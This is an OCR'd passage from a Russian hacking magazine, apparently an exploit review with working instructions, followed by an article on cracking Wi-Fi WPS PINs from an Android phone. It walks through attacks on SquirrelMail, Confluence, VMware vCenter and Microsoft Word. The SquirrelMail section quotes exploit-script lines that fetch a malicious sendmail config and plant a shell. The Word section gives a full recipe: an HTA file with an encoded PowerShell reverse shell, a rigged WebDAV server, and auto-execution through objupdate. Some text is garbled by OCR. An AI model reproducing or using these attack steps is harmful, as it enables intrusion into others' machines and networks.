Теперь можно загрузить шелл. Для этого воспользуемся ключом - oQ/tmp/ и -X/path/to/file, который указывает путь до лога. В него будет записываться весь процесс отправки письма.

#### any@mailt-oQ/tmp/t-X/var/www/html/shell.php

Конечно, для успешной эксплуатации нужно найти веб-директорию, доступную для записи.

#### **RCE через конфиг**

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

В предыдущей статье я предполагал, что существует также возможность эксплуатации через кастомный файл конфигурации sendmail, путь к которому можно указать с помощью ключа -С. Так что я практически предсказал этот вектор атаки. ;) Давид использует атаку через конфиг в своем эксплоите. Давай заглянем в его исходники и разберем, как это работает.

#### SquirrelMail\_RCE\_exploit.sh

082: sqspool="/var/spool/squirrelmail/attach/"

```
\ddot{\bullet} \ddot{\bullet} \ddot{\bullet}122: wget -q -O/tmp/smcnf-exp https://legalhackers.com/exploits/
sendmail-exploit.cf
```

```
127: attachid="`curl -H "Expect:" -s -b"SQMSESSID=$sessid; key=$keyid
" -F"smtoken=$token" -F"send_to=$mail" -F"subject=attach" -F
```
![](_page_18_Picture_291.jpeg)

Для того чтобы загрузить конфиг, используется функция прикрепления файлов к письму. После загрузки ему присваивается уникальное имя, которое можно увидеть в исходном коде страницы. По умолчанию все аттачи хранятся в директории /var/spool/squirrelmail/attach/, поэтому в пейлоаде указывается путь до свежезалитого конфига - C\$sqspool/\$attachid.

Заглянем в сам конфигурационный файл.

#### sendmail-exploit.cf

![](_page_18_Picture_292.jpeg)

Автор эксплоита переназначает мейлер local, используя флаг М. Указывает, что для отправки локальных писем нужно вызывать бинарник php и читать данные из STDIN (ключ --). Поэтому после отправки сообщения выполнится код, который указан в теле письма (переменная phprevsh).

#### SquirrelMail\_RCE\_exploit.sh

![](_page_18_Picture_293.jpeg)

Огромный плюс этого вектора в том, что для эксплуатации и заливки шелла не нужно искать доступную для записи веб-директорию.

#### **TARGETS**

• SquirrelMail  $\leq$  1.4.23 (при работе в связке с sendmail).

#### **SOLUTION**

Можешь скачать последний SVN-билд с сайта разработчика, в нем уязвимость исправлена. Однако на момент написания статьи в Debian Wheezy через менеджер пакетов APT с репозитория все еще ставилась уязвимая версия скрипта.

![](_page_19_Picture_0.jpeg)

### OBCOP **- НАЧАЛО СТАТЬИ** e Kerpo Aro B АНАЛИЗ НОВЫХ УЯЗВИМОСТЕЙ

#### АНОНИМНЫЙ ДОСТУП К ЗАКРЫТЫМ СТРАНИЦАМ В ATLASSIAN CON-**FLUENCE С V6.0.0 ДО V6.0.6**

![](_page_19_Picture_250.jpeg)

#### **BRIEF**

Причина уязвимости - отсутствие проверки прав пользователя для доступа к страницам и блогам. Обратившись к любой записи через специально сформированный запрос к REST API, злоумышленник может получить ее содержимое.

https://vimeo.com/220488460

#### **EXPLOIT**

В последнее время все чаще всплывают ошибки в REST API разных приложений. Не так давно была RCE в Drupal, еще раньше - внедрение контента в WordPress. На этот раз проблема с API пробралась в продукт австралийской компании Atlassian под названием Confluence.

Этот софт используется организациями для создания внутрикорпоративной базы знаний, в которой нередко можно найти массу полезной информации: схемы LAN, списки пользователей, IP внутренних ресурсов, явки, пароли и тому подобное. Такая находка — лакомый кусочек при проведении аудитов

и тестов на проникновение.

#### Копаем исходники

Для теста я установил последнюю из уязвимых версий — Confluence 6.0.6. Почитав комментарии к репорту об этом баге, я узнал, что проблемным местом оказалась точка входа в API - /rest/tinymce. Чтобы ты не утонул в океане кода на Java в поисках первопричины, сразу скажу, что обработчики, которые отвечают за этот эндпоинт, находятся в файле JAR с названием соn-

#### fluenceWEB-INFatlassian-bundled-pluginsconfluence-editor-6.0.6. jar.

Декомпилируем этот файл. Чаще всего я для этого использую сервис javadecompilers.com, там есть возможность выбрать из нескольких декомпиляторов. Мой выбор - CFR, в ряде случаев результат его работы мне нравится больше всего. Как вариант, можешь скачать архив с декомпилированными иходниками из моего репозитория.

А теперь поглядим в сами исходники.

#### com/atlassian/confluence/tinymceplugin/rest/PageResource.java

![](_page_19_Picture_251.jpeg)

Строка @AnonymousAllowed (145) говорит нам о том, что метод может быть вызван любым пользователем, в том числе и анонимным. В самом обработчике отсутствует проверка того, есть ли у пользователя хоть какие-то права для просмотра содержимого запрашиваемой страницы. Сравни это, например, с методом, который идет в коде далее.

com/atlassian/confluence/tinymceplugin/rest/PageResource.java

![](_page_19_Picture_252.jpeg)

Тут тоже разрешен анонимный доступ, однако в самом методе проверяется, есть ли у текущего пользователя разрешение на редактирование страницы. В самом деле, если посмотришь на исходник PageResource.java из новой версии (6.0.7), где уязвимость уже исправлена, то увидишь, что разработчики добавили проверку прав пользователя.

#### com/atlassian/confluence/tinymceplugin/rest/PageResource.java

![](_page_19_Picture_253.jpeg)

![](_page_19_Figure_25.jpeg)

#### Пример эксплуатации

А теперь самое главное — посмотрим, как можно проэксплуатировать уязвимость. На самом деле это проще простого: тот случай, когда эксплоит это просто нужный URI. Чтобы его узнать, следует снова обратиться к исходникам.

#### com/atlassian/confluence/editor/page-editor-quit-dialog.js

![](_page_19_Picture_254.jpeg)

Все, что требуется, - это узнать ID страницы. Затем переходим по ссылке http://confluenceurl/rest/tinymce/1/content/<pageID>/draft/diff

и видим все содержимое.

![](_page_19_Picture_32.jpeg)

#### **TARGETS**

 $\cdot$  Atlassian Confluence начиная с 6.0.0 до 6.0.6 включительно.

#### **SOLUTION**

Разработчики выпустили новую версию приложения, в которой проблема устранена. Обновляемся на 6.0.7 и выше.

![](_page_20_Picture_0.jpeg)

### OBCOP ← НАЧАЛО СТАТЬИ C KCTUOVTOB АНАЛИЗ НОВЫХ УЯЗВИМОСТЕЙ

#### ВЫПОЛНЕНИЕ ПРОИЗВОЛЬНОГО КОДА В VMWARE VCENTER <= 6.5.0В

![](_page_20_Picture_172.jpeg)

#### **BRIEF**

Уязвимость существует из-за того, что в vCenter используется устаревшая версия фреймворка Apache Struts 2 с уязвимостью парсера сообщений об ошибках. Злоумышленник может отправить специально сформированный НТТР-запрос, который приведет к выполнению произвольного кода с правами веб-сервера.

https://vimeo.com/220483261

#### **EXPLOIT**

Еще одна уязвимость-флешбэк. О самой ошибке и ее причинах я писал в предыдущем обзоре. Советую ознакомиться, а масштаб проблемы тебе поможет оценить securityfocus.com. Обрати внимание на список уязвимых продуктов. Здесь же я затрону только особенности эксплуатации уязвимости в контексте VMware vCenter.

Для начала немного терминологии. VMware vCenter - это централизованная платформа для управления средами VMware vSphere, с помощью которой можно автоматизировать виртуальную инфраструктуру и предоставлять к ней доступ. vSphere — популярная платформа для виртуализации ИТ-инфраструктуры предприятия. Эти продукты с завидным постоянством встречаются на периметрах крупных компаний. Думаю, не стоит говорить, насколько серьезными могут быть последствия захвата машины, которая управляет целым парком виртуалок.

Все тесты я проводил на vCenter версии 6.0, поэтому в другой ветке пути расположения файлов могут различаться.

Чтобы проэксплуатировать уязвимость, нам нужно найти те функции, которые фреймворк Struts 2 использует для обработки запросов. Немного пошарив по файловой системе, я нашел файл /usr/lib/vmware-perfcharts/tc-instance/webapps/statsreport/WEB-INF/lib/spring-core. jar - ядро фреймворка. Судя по названию папки, это сервис Performance Charts - построение графиков производительности. Написан он как раз с использованием Struts 2. Наши подозрения также подтверждают найденные файлы конфигурации.

/usr/lib/vmware-perfcharts/tc-instance/webapps/statsreport/WEB-INF/classes/struts.xml

![](_page_20_Picture_173.jpeg)

![](_page_20_Picture_174.jpeg)

Теперь нужно найти точку входа на сервере для доступа к perfcharts. Конфиги сообщают, что существует URI StatsChartServlet, который обрабатывается фреймворком.

#### /usr/lib/vmware-perfcharts/tc-instance/webapps/statsreport/WEB-INF/web.xml

![](_page_20_Picture_175.jpeg)

В поисках полного URL автор уязвимости снифал трафик между клиентом и сервером vCenter. Они общаются при помощи технологии BlazeDS, которая использует бинарный протокол AMF разработки Adobe.

Я же предлагаю просто погуглить **StatsChartServlet**. :) Метод, возможно, не такой элегантный, однако действенный. Среди ссылок ты наверняка отыщешь различные багрепорты в VMware, где среди прочего приводится полный URL: /statsreport/StatsChartServlet. Ну и самые сообразительные могут просто посмотреть на путь, по которому лежат файлы.

Теперь осталось отправить стандартный для уязвимости в Struts 2 вектор RCE на найденный адрес, и код успешно выполнится.

![](_page_20_Picture_176.jpeg)

 $()$ , #ros $()$ .  $($ #ros.flush $()$  $)$ } Content-Length: 0<br>Connection: keep-alive

#### Успешная эксплуатация VMware vCenter

#### **TARGETS**

- VMware vCenter  $\leq$  6.0 U2a;
- VMware vCenter  $\leq$  6.5.0b.

#### **SOLUTION**

Для обеих веток продукта разработчики выпустили патчи, устраняющие уяз-ВИМОСТЬ.

### OBCOD **- НАЧАЛО СТАТЬЙ** CKCTUOVTOB АНАЛИЗ НОВЫХ УЯЗВИМОСТЕЙ

#### ВЫПОЛНЕНИЕ ПРОИЗВОЛЬНОГО КОДА В MICROSOFT WORD ВЕРСИЙ С 2007 ПО 2016

![](_page_21_Picture_432.jpeg)

#### **BRIEF**

Ошибка связана с некорректной обработкой ответов от сервера в функции Microsoft OLE (Object Linking and Embedding), которая дает возможность встраивать одни документы внутрь других. После открытия зараженного документа приложение офиса делает запрос на удаленный сервер, чтобы получить встроенный в этот документ файл. Сервер возвращает специально сформированный ответ. В нем содержится вредоносный файл НТА, код из которого после загрузки выполняется на целевой системе.

#### https://vimeo.com/220105198

#### **EXPLOIT**

История этой уязвимости запутанна, как шнур наушников, пролежавших целый день в кармане. Так как Oday был обнаружен в диком виде, спекуляции и теории заговора пошли почти сразу. Некоторые исследовательские компании утверждают, что уязвимость использовалась спецслужбами для атаки на высшие чины и госструктуры. Не обошлось и без упоминания в СМИ популярного нынче «русского следа». Существует еще версия о том, что в Міcrosoft знали об уязвимости и не исправляли ее намеренно. Исследователь Райан Хэнсон, например, заявляет, что обнаружил эту уязвимость еще в июле прошлого года, а репорт о ней отправил в октябре.

Если тебе интересна вся эта детективная история, то ты без труда сможешь нагуглить массу самых разных подробностей и попытаться сделать вывод самостоятельно. Я же разберу только детали уязвимости, оставив остальную мишуру за бортом.

Предлагаю шаг за шагом пройтись по пути от создания эксплоита до его применения. Для начала нам нужно создать валидный документ RTF с любым содержимым. Это можно проделать в любом мало-мальски продвинутом редакторе, хоть в том же Word. Сохраним документ как exp.rtf.

Далее создаем приложение exp.hta с полезной нагрузкой внутри. НТА (HTML Application) — это по своей сути обычный HTML, который не ограничен моделью безопасности веб-браузера. Он рендерится с повышенными привилегиями, потому что априори считается надежным и безопасным приложением. В нем позволено использовать код на VBScript и JScript, отсюда широкие возможности для манипуляции файлами, папками, ключами реестра и так далее. Поэтому такой формат часто используется для доставки вредоносного кода в различных червях и прочих троянах.

Я использую самый обычный бэкконнект-шелл через PowerShell для доставки на атакуемый хост.

shell.Run "powershell.exe -nop -w hidden -e JABhAGQAZAByACAAPQAgACIAMQAyADcALgAwAC4AMAAuADEAIgA7ACQAcABvAHIAdAAgAD0AIAAxADIAMwA0ADYAOwAkAGMAbABpAGU/<br>bgB0ACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AU

AHIAdAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAJABiAHUAZgBmAGUAcgAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACA<br>UwB5AHMAdABlAG0ALgBCAHkAdABlAFsAXQAgACQAYwBsAGkAZQBuAHQALgBSAGUAYwBlAGkAdg AHQAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAHMAYwBpAGkARQBuAGMAbwBkAGkAbgBnADsAdAByAHkAIAB7AHcAaABpAGwAZQAgACgAJABUAFIAVQBFACkAIAB7ACQAYgB5AHQAZQBzACA PQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHUAZgBmAGUAcgAsACAAMAAsACAAJABiAHUAZgBmAGUAcgAuAGwAZQBuAGcAdABoACkAOwBpAGYAIAAoACQAYgB5AHQAZQBzACAALQB AHEAIAAwACkAIAB7AGIAcgBlAGEAawA7AH0AJAByAGUAcwB1AGwAdAAgAD0AIABJAG4AdgBvAGsAZQAtAEUAeABwAHIAZQBzAHMAaQBvAG4AIAAkAGUAbgBjAC4ARwBlAHQAUwB0AHIAaQBuAG KAAkAGIAdQBmAGYAZQByACwAIAAwACwAIAAkAGIAeQB0AGUAcwApACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAOwAkAHIAZQBzAHUAbAB0ACAAPQAgACQAZQBuAGMALgBHAGUAdABCAHkAdAB

![](_page_21_Picture_13.jpeg)

10

<html xmlns="http://www.w3.org/1999/xhtml">

language="VBScript">

 $Set \text{ shell} = CreateObject("Wscript.Shell")$ 

tle>Bonjour</title>

Window.ReSizeTo 0, 0 Window.MoveTo -4000, -4000

ta content="text/html; charset=utf-8" http-equiv="Content-Type" />

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

#### Полезная нагрузка в виде VBScript в НТА-приложении

Не забывай, что в качестве аргумента для ключа - е (EncodedCommand) необходим не православный UTF-8 Base64, а двухбайтовый UTF-16-LE Base64. С помощью команды [Convert]::ToBase64String([System.Text.Encoding]:: Unicode.GetBytes('YOUR\_SCRIPT\_HERE')) Cam PowerShell nomoxet тебе сконвертировать скрипт в нужный формат.

Следующий шаг - создание и настройка веб-сервера. Это нужно для того, чтобы внедрить документ exp.rtf как ссылку на контролируемый нами сервер. Не мудрствуя лукаво, я использовал Docker, а в качестве ОС выбрал Debian. Дальше я развернул самый обычный Apache.

#### apt-get update && apt-get install -y apache

Word любит WebDAV и в процессе внедрения документа будет отправлять на сервер запрос PROPFIND. Поэтому я соответствующим образом настроил Apache.

#### a2enmod dav dav\_fs dav\_lock headers

Обязательно включаем модуль headers, он нам очень пригодится во время эксплуатации уязвимости. Дальше нужно отредактировать конфиг хоста. Включаем WebDAV на корневую директорию.

Сейчас мы заставляем Word думать, что мы передаем ему RTF-документ. Ну, по сути, так оно и есть. :)

#### <Directory /var/www/html/>

![](_page_21_Picture_433.jpeg)

Загружаем в веб-рут созданные нами файлы exp.rtf, exp.hta и перезапускаем веб-сервер.

#### service apache2 restart

Открываем Word и создаем новый документ. Я использую Office 2016, так что все скриншоты и пути актуальны именно для этой версии пакета. Переходим на вкладку «Вставка» и выбираем «Объект». Добро пожаловать в самоучитель Microsoft Word.;) Далее указываем URL до файла exp.rtf и не забываем отметить галочкой пункт «Связь с файлом».

![](_page_21_Picture_434.jpeg)

После нажатия ОК мы видим, что подгрузился текст из документа. Логи апача это подтверждают. Сохраняем документ в формате RTF, я назвал его exploit.rtf.

![](_page_21_Picture_435.jpeg)

Закрываем Word и возвращаемся к веб-серверу. Редактируем файл конфигурации хоста и добавляем к каждому ответу сервера заголовок Content-Type: application/hta.

![](_page_21_Picture_436.jpeg)

Для чего это нужно? Тут-то и кроется вся суть уязвимости. Дело в том, что Microsoft OLE использует COM-объект URL Moniker для доступа к связанным документам, которые расположены на удаленном сервере. Только вот программа для обработки контента выбирается исходя из переданного сервером MIME-типа. Причем некоторые из них могут быть очень опасными. Например, наш покорный слуга application/hta передает управление программе mshta.exe, а выполнение документа такого типа равносильно выполнению произвольного кода.

![](_page_21_Picture_437.jpeg)

Дальше меняем содержимое слинкованного файла exp.rtf на содержимое exp.hta:

#### cat exp.hta > exp.rtf

Расширение файла оставляем прежним, ведь Word будет обращаться именно к нему. Перезапускаем демон Apache и открываем файл exploit.rtf. Если теперь два раза щелкнуть на внедренный документ, то выполнится код, указанный в НТА-приложении. В моем случае отработал бэкконнект-шелл.

![](_page_21_Picture_438.jpeg)

Чтобы эксплоит отрабатывал автоматически, нужно добавить строку оbjup-

date в файл exploit.rtf между objautlink и rsltpict. Таким образом, при загрузке Word автоматически попытается обновить прилинкованный файл, и код выполнится. Причем режим «защищенного просмотра» совсем не защищает от этой атаки.

![](_page_21_Picture_439.jpeg)

Можно заметить, что Word выдает диалоговое окно с вопросом, обновить ли информацию из связанного файла, однако сплоит уже сделал свое черное дело.

![](_page_21_Figure_44.jpeg)

Экземпляры гуляющих в Сети вредоносов, разумеется, используют различные техники сокрытия своей деятельности. Чтобы пользователя не смутили выскочившие окна, изменяется размер окна НТА-приложения, убивается вордовский процесс, в котором отработал эксплоит, и запускается новый с фейковым документом. Но это уже совсем другая история, которая выходит за рамки обзора.

Напоследок хочу добавить, что уязвим не только один Word, но также все приложения Microsoft Office, которые поддерживают внедрение объектов.

![](_page_21_Figure_47.jpeg)

#### **TARGETS**

Microsoft Office версий с 2007 по 2016.

#### **SOLUTION**

В рамках вторника исправлений 11 апреля компания Microsoft выпустила патчи для всех версий продуктов. В качестве временной меры можешь переназначить обработчик application/hta таким образом, чтобы приложения обрабатывались как обычный текст. Для этого нужно внести следующие изменения в реестр.

Windows Registry Editor Version 5.00 [HKEY\_CLASSES\_ROOTPROTOCOLSFilterapplication/hta] "CLSID"="{5e941d80-bf96-11cd-b579-08002b30bfeb}"

РАЗВЕДКА И ПЕРВЫЙ БОЙ

Наверняка ты уже занимался взломом беспроводных сетей с ноутбука и замечал, что таскать его не слишком удобно, да и внимание он привлекает. Но зачем ноутбук, если у тебя есть настоящий карманный компьютер, с помощью которого вардрайвингом можно заниматься, не палясь вообще! В этой статье мы выполним подготовку и разберем простые атаки, а в следующей перейдем к действительно тяжелой артиллерии.

JIOMAE

CO CMAPTOOHA

84ckf1r3 84ckf1r3@gmail.com

![](_page_22_Picture_3.jpeg)

#### **WARNING**

Практика показывает, что большинство взломов совершается самыми примитивными методами. Автор лишь рассуждает о технических возможностях взлома и не призывает тебя так действовать. Есть только один способ научиться эффективно отражать сетевые атаки - это выполнять их самому и ставить себя на место атакующего. Иначе любой аудит превращается в фиктивную проверку на соответствие стандартам.

#### **АРСЕНАЛ**

Все, что потребуется для быстрого старта, - минимально подготовленный смартфон или планшет с ОС Android. Если не стоит задача взломать определенную и хорошо защищенную сеть, а хочется просто подключиться к закрытому вайфаю поблизости, этого будет достаточно.

Первичную разведку эфира можно проводить на устройствах с Android 2.3-4.4, а начиная с Android 5.0 появилась возможность выполнять простейшие WPS PIN атаки даже без рута. Просто ставишь пару приложений и нажимаешь кнопку «сделать как надо». Но самое интересное, как всегда, кроется в деталях.

#### ГОТОВИМСЯ К АТАКЕ

Существует множество типовых атак на точки доступа Wi-Fi и специфических эксплоитов для определенных моделей с конкретными версиями прошивок. К типовым относятся методы подбора WPS PIN, вычисление ключей WEP и WPA2 по анализу перехваченных пакетов, а также принудительное переключение AP на более слабый алгоритм шифрования (WEP вместо WPA).

Особняком стоят методы социального инжиниринга: создание поддельных АР (идентичных атакуемой) для получения пароля от настоящей или же для проведения различных MitM-атак, а также деавторизация/глушение беспроводных клиентов и DoS как самостоятельные цели.

Самый универсальный способ атаки на точку доступа - вычисление ее ключа WPA2 по отдельным сообщениям (М1-М4) из перехваченных хендшейков. Он срабатывает практически всегда, но требует больших затрат (особенно времени). Перехват «рукопожатий» всегда выполняется в режиме мониторинга, который поддерживает далеко не каждый Wi-Fi-чип и драйвер. Для ускорения сбора хендшейков потребуется функция инжекта пакетов, которая деавторизует подключенных к АР клиентов и заставляет их чаще отправлять «рукопожатия». Она и вовсе встречается у единичных Wi-Fiмодулей.

За редким исключением предустановленные в смартфон драйверы не позволяют даже запускать режим мониторинга, да и альтернативные драйверы для встроенных чипов есть не всегда. Поэтому для взлома чаще используют внешние USB Wi-Fi адаптеры с hacker friendly чипами (преимущественно от Atheros и Ralink). Подробнее смотри в статье «Выбираем бюджетный адап-

#### тер для взлома Wi-Fi».

Однако есть и обходной путь, не требующий покупки оборудования

или мучений с драйверами. У многих точек доступа с надежной защитой (вроде WPA2 PSK CCMP) порой оказывается разрешен WPS - дополнительный вариант авторизации по пин-коду. Этот пин часто остается дефолтным и лег-КО ВЫЧИСЛЯЕТСЯ.

Теоретически у восьмизначного WPS-пина всего 100 миллионов комбинаций, из которых уникальны только 10 миллионов, так как последняя цифра — контрольная и зависит от других семи. На практике же достаточно перебрать только 11 тысяч вариантов из-за уязвимостей самого алгоритма (концептуально подобных найденным в LM-хеше, подробнее здесь).

Брутфорс 11 тысяч PIN-кодов при хорошем уровне сигнала займет примерно полдня, поскольку на проверку одного пина тратится от двух до десяти секунд. Поэтому на практике используются только самые быстрые атаки на WPS - по дефолтным значениям пинов и по их сниженной энтропии (pixie dust). Для противодействия брутфорсу пин-кодов и подключению к фейковой точке доступа между АР и клиентскими устройствами предусмотрен обмен хешами. По задумке они должны вычисляться на основе WPS PIN и двух случайных чисел. На практике многие роутеры либо генерируют предсказуемые числа, либо вовсе оставляют их нулевыми. Энтропия резко снижается, а механизм, задуманный для усиления защиты, из-за некорректной реализации лишь ослабляет ее. Также некоторые производители задают WPS-пин как производное от других известных значений (в частности, МАС-адреса). Такие точки доступа вскрываются практически мгновенно.

Актуальность WPS-атак состоит еще и в том, что в некоторых точках доступа функция Wi-Fi Protected Setup включена по умолчанию и не отключается штатными средствами. Из-за кривой прошивки девайса либо в его меню настроек нет соответствующего пункта, либо положение переключателя Enable/Disable в нем не играет роли. Видимо, это одна из причин того, почему в любом городе среди множества «защищенных» беспроводных сетей до сих пор хватает легких целей.

#### **РАЗВЕДКА**

Весь процесс вардрайвинга можно разделить на два этапа: сбор информации о точках доступа и непосредственно их взлом. Существует множество способов просканировать беспроводные сети со смартфона, но по информативности они сильно отличаются. Одни программы показывают просто SSID и уровень сигнала подобно системному приложению, а другие отображают все параметры найденных АР. В частности, указывают тип защиты и позволяют фильтровать список по разным критериям.

Среди таких приложений я бы рекомендовал использовать WiFinspect. Он написан под руководством доктора Тома Клосиа (Tom Clothia) из Бирмингемского университета в 2012 году. Текущая версия 1.2 позволяет выполнять аудит согласно стандарту безопасности данных PCI DSS 2. С ней ты получишь исчерпывающую информацию о режимах работы найденных точек доступа Wi-Fi, сможешь сразу же выполнить их простейший пентест по дефолтным паролям и многое узнать о подключенных устройствах. Приложение бесплатное и не содержит рекламы, однако для большинства его функций потребуется root.

![](_page_22_Picture_23.jpeg)

#### Аудит в WiFinspect

Дополняет WiFinspect другое популярное приложение - Wifi Analyzer. Оно умеет сканировать диапазоны 2,4 и 5 ГГц и работает без прав суперпользователя. Wifi Analyzer отображает кучу данных, включая номер канала выбранной АР, ее МАС-адрес, производителя (вычисляется по МАС), и так же детально расписывает типы шифрования. Для этого достаточно отметить в настройках «Показывать полный уровень безопасности». Минус у программы один — навязчивая реклама во всех окнах Wifi Analyzer. Ее можно убрать при помощи AdAway (но тогда все равно понадобится root) или купив платную версию.

![](_page_22_Picture_522.jpeg)

#### Wifi Analyzer показывает AP и их параметры

Оба приложения отлично дополняют друг друга, работая практически на любом девайсе с Android 2.3 и новее. Они удобны для разведки эфира и предварительного выбора целей. Все найденные AP можно отсортировать по уровню сигнала и степени защиты. Так сразу определяются наиболее доступные АР.

В Google Play есть и опенсорсный WiFiAnalyzer. Он бесплатный, без рекламы, умеет фильтровать АР по типу защиты и даже пытается вычислить расстояние до них в метрах (как если бы они все вещали прямой наводкой). Однако в нем нет режима «охоты на лис» — непрерывного измерения уровня сигнала выбранной точки доступа. В остальном программа идентична.

![](_page_22_Picture_30.jpeg)

#### **INFO**

Интересно, что некоторые владельцы просто скрывают SSID своей беспроводной сети, не утруждая себя настройкой авторизации. Другие настраивают строгую авторизацию в диапазоне 2,4 ГГц, но напрочь забывают о параллельно работающем 5 ГГц. Среди двухдиапазонных точек доступа встречаются и такие «полузакрытые».

#### ПОДВОДНЫЕ КАМНИ

Успешность разведки зависит от установленного в смартфоне модуля беспроводной связи. Он может иметь как аппаратные, так и программные ограничения. Аппаратные касаются чувствительности приемника и поддержки им различных стандартов из набора IEEE 802.11. Далеко не во всех смартфонах есть двухдиапазонный Wi-Fi. Программные же часто зависят от используемого драйвера и установленного региона.

Про драйверы поговорим в следующей части, а пока обрати внимание на один не самый очевидный момент: в разных регионах земного шара выделены свои диапазоны частот в рамках единого стандарта. Например, для 802.11b/g/n это 2412–2484 МГц или 14 частотных каналов с шагом базовой частоты 5 МГц. Однако в России 14-й канал использовать запрещено, а 12-й и 13-й — не рекомендуется из-за того, что при ширине канала в 20-40 МГц слишком велик риск возникновения помех на запрещенной частоте. Сходная ситуация сложилась на Украине и в других странах бывшего СССР. Поэтому практически все оборудование с поддержкой Wi-Fi, предназначенное для региона СНГ, де-факто работает только на каналах 1-11 или даже  $1-10$ .

Этим осторожно (и не всегда законно) пользуются продвинутые технари в своих интересах. К примеру, одна фирма подключает на каналах 12-13 беспроводное оборудование для видеонаблюдения, чтобы минимизировать помехи от соседних АР. Вардрайверы же просто меняют региональные настройки и получают доступ к «закрытым» каналам. Подсказка: в Японии пока разрешены все 14.

![](_page_22_Picture_37.jpeg)

#### **INFO**

беспроводную Технически **СВЯЗЬ** ΠO стандартам 802.11b/g/n можно организовать и на нестандартных частотах (ниже 2412 МГц), но для этого потребуется специфическое оборудование и лицензия, а не просто разрешение местного радиочастотного центра. Шанс получить такой пакет документов у частного лица практически нулевой.

#### ПЕРВЫЙ БОЙ

Google Play полно программ для перебора WPS-пинов, поскольку B. это единственная атака, работающая на любом рутованном телефоне (до версии Android 4.4) и даже без рута (начиная с Android 5.0). Однако большинство из этих приложений написаны абы как, и их практическая польза очень сомнительна. К примеру, WPSbr Free зачем-то пытается перебирать все 100 миллионов пин-кодов, проверяя их по два раза даже при хорошем уровне сигнала. Полный перебор таким способом займет примерно 16 лет, но большинство АР заблокируют лобовую атаку гораздо раньше. После очередного неверного пин-кода клиентское устройство попадет в черный список, и для продолжения брута придется менять МАС-адрес.

![](_page_22_Picture_523.jpeg)

Более корректный подбор пинов выполняет программа WPSApp. Она позволяет отфильтровать все найденные точки доступа. Оставляет в списке только имеющие активный WPS и сортирует их по убыванию SNR.

![](_page_22_Picture_44.jpeg)

![](_page_22_Picture_524.jpeg)

#### Список целей

Все потенциально уязвимые точки доступа в WPSApp отображаются знаком вопроса. Для них предлагается попробовать один из пяти дефолтных пин-кодов. Автор программы не стал заморачиваться со скриптом перебора и предложил сделать это вручную, зато двумя способами - с рутом и без.

Если же дефолтный пин-код заранее известен (вычисляется как производное от MAC-адреса по алгоритму ComputePIN), то такая точка доступа отмечается зеленой галочкой.

![](_page_22_Figure_49.jpeg)

Если пин-код подошел, то ты сразу получишь пароль к Wi-Fi (WPA-PSK), каким бы сложным и длинным он ни был. Пароль можно сохранить и перейти к следующей точке доступа. Спустя какое-то время твой телефон сможет использовать Wi-Fi там, где раньше ловил только 3G/4G.

![](_page_22_Picture_51.jpeg)

![](_page_22_Picture_525.jpeg)

n auth phithi crhonoc cein

# UIV CO CMAPTФOHA РАЗВЕДКА И ПЕРВЫЙ БОЙ

Чуть более продвинутая утилита - WiFree WPS. По сути это гибрид WPS PIN и Router Keygen. В нее зашито больше дефолтных пинов и паролей доступа к маршрутизаторам, а также есть функция их автоматического перебора. Плюс она показывает сохраненные пароли Wi-Fi и все настройки текущего подключения.

![](_page_23_Figure_4.jpeg)

Мгновенное вычисление пароля для Zyxel Keenetic с дефолтным пином

Интерфейс у программы аляповатый, но довольно информативный. Она анализирует тип защиты, производителя и уровень сигнала всех найденных точек доступа. Зеленым отображаются АР с наиболее высокой вероятностью взлома. Серым — те АР, на которых стоит перебрать 10-20 стандартных пинов, а красным — те, которые быстро вскрыть не удастся. Например, у них очень низкий уровень сигнала или вовсе отсутствует авторизация по WPS PIN. В WiFree WPS доступно два режима атаки: с рутом (требуется патч и BusyBox) и без рута (работает на Android 5.0 и выше, причем быстрее, чем в аналогичных программах).

![](_page_23_Picture_7.jpeg)

Если в базе данных программы нет дефолтных пин-кодов для устройств данного производителя, такая точка доступа будет отображаться красным. Ты можешь попробовать подключиться к ней, вводя WPS PIN вручную. Помешать успешному взлому могут и другие факторы: низкий уровень сигнала, режим WPS-авторизации по нажатию кнопки, изменение дефолтного пина, фильтрация по МАС-адресу.

![](_page_23_Picture_326.jpeg)

После того как ты подобрал WPS PIN и узнал пароль точки доступа, можно подключаться к ней и изучать беспроводную сеть. Для этого рекомендую использовать бесплатный набор утилит Fing - Network Tools.

Приложение имеет аккуратный и наглядный интерфейс, а все пункты меню говорят сами за себя. Например, можно просканировать точку доступа и узнать о ней массу деталей.

![](_page_23_Picture_327.jpeg)

Затем разослать ARP-пакеты и обнаружить все подключенные хосты в этой беспроводной сети (в том числе и твой смартфон).

![](_page_23_Picture_14.jpeg)

![](_page_23_Picture_15.jpeg)

Посмотреть доступные сервисы и открытые порты на любом узле в этой сети.

![](_page_23_Picture_17.jpeg)

![](_page_23_Picture_18.jpeg)

Fing даже предлагает сразу же подключиться к любому из них, например по Telnet.

![](_page_23_Picture_20.jpeg)

Простор для фантазии здесь открывается очень большой. Можно даже удаленно включить спящее устройство, если оно поддерживает технологию Wake-on-LAN, или устроить общую побудку широковещательным запросом WOL.

![](_page_23_Picture_22.jpeg)

Fing трубит подъем!

 $\bigcirc$ 

#### Ищем зону уверенного приема

Вероятность успеха любой атаки на точку доступа зависит от мощности ее сигнала. Точнее, от соотношения сигнал/шум (SNR), которое ты регистрируешь в конкретном месте. На практике если уровень сигнала ниже -75 дБи, то лучше найти зону более уверенного приема или поискать другие цели. Не всегда стоит пытаться приблизиться к АР в надежде получить более стабильную связь. Иногда ты оказываешься ближе к источнику помех (микроволновке или другой AP на соседнем канале), а отраженный сигнал достаточной мощности ловится за углом или в совершенно неожиданном месте. Найти его поможет режим непрерывного измерения уровня сигнала в Wifi Analyzer.

![](_page_23_Figure_26.jpeg)

Ищем уверенный прием с помощью Wifi Analyzer

#### ЧТО ДАЛЬШЕ?

